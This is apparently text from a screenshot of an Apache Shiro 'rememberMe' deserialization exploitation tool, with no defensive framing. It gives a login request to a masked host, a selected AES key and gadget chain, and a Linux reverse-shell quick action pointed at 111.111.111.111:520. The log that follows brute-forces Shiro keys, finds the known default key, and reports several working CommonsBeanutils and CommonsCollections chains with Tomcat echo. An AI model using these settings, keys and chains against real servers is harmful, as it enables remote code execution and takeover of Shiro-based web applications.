 Shiro
077/login;jsessionid=40941D0F20E7895BC2764A2EC80BD27A rememberMe 普通请求 AES-CBC模式 --Go--
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=a6ec7769-03cf-491f-be89-da2f09b86bdd; rememberMe=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
post
指定Gadget/EchoType/Key: kPH+bIxk5D2deZiIxcaaaA== CommonsBeanutils2 TomcatEcho
快捷操作: Linux反弹Shell 111.111.111.111:520 -->
命令执行: 执行
综合信息
[ - ] 正在测试目标 Key: 1QWLxg+NYmxraMoxAXu/Iw==
[ - ] 正在测试目标 Key: 1tC/xrDYs8ey+sa3emtiYw==
[ - ] 正在测试目标 Key: kPH+bIxk5D2deZiIxcaaaA==
[ ++ ] 成功找到目标 Key为: kPH+bIxk5D2deZiIxcaaaA==
[ - ] 正在尝试 CommonsBeanutils1:SpringEcho 利用链组合
[ - ] 正在尝试 CommonsBeanutils2:SpringEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK1:SpringEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK2:SpringEcho 利用链组合
[ - ] 正在尝试 Jdk7u21:SpringEcho 利用链组合
[ - ] 正在尝试 Jre8u20:SpringEcho 利用链组合
[ - ] 正在尝试 CommonsBeanutils1:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsBeanutils2:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK1:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK2:TomcatEcho 利用链组合
[ - ] 正在尝试 Jdk7u21:TomcatEcho 利用链组合
[ - ] 正在尝试 Jre8u20:TomcatEcho 利用链组合
[ ++ ] 成功找到可用的利用链组合: CommonsBeanutils1 - TomcatEcho
[ ++ ] 成功找到可用的利用链组合: CommonsCollectionsK1 - TomcatEcho
[ ++ ] 成功找到可用的利用链组合: CommonsBeanutils2 - TomcatEcho